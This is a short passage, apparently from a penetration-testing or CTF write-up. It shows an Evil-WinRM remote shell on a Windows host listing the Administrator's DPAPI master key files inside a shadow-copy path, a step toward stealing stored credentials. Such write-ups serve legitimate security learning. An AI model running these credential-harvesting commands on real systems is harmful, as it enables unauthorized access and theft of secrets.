 *Evil-WinRM* PS C:\ProgramData> dir C:\VSS\Users\Administrator\AppData\Roaming\Microsoft\Protect
Directory: C:\VSS\Users\Administrator\AppData\Roaming\Microsoft\Protect
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d---s-         9/8/2019  12:44 PM                S-1-5-21-4124311166-4116374192-336467615-500
*Evil-WinRM* PS C:\ProgramData> dir C:\VSS\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-4124311166-4116374192-336467615-500
*Evil-WinRM* PS C:\ProgramData> dir C:\VSS\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-4124311166-4116374192-336467615-500 -Force
Directory: C:\VSS\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-4124311166-4116374192-336467615-500
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a-hs-         9/9/2019   3:07 AM            468 87790867-a883-4a2d-a467-019c315e1104
-a-hs-         9/8/2019  12:44 PM            468 dc6059f1-5ba2-4186-871a-0ff4055a6875
-a-hs-         9/9/2019   3:07 AM             24 Preferred
*Evil-WinRM* PS C:\ProgramData>